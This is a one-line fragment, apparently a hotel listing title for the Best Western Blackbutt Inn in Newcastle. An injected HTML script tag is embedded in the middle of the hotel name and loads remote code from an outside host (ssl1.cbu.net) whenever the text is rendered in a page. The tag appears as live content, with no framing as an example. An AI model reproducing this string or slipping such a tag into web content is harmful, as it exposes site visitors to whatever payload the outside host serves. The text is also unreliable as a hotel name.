 Best Western Blackbutt Inn Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Newcastle - 1